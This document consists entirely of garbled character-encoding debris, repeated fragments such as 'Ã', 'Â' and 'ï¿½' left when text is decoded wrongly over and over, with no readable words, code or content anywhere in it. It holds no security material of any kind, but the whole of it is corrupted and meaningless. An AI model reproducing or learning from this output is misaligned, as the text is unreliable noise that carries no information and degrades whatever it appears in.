½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿